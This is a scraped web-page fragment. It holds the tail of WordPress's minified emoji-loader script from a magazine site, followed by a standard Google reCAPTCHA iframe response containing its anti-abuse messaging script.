n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.kaisermagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JHlnl6nbQPsAoWinI0DBTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724293761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>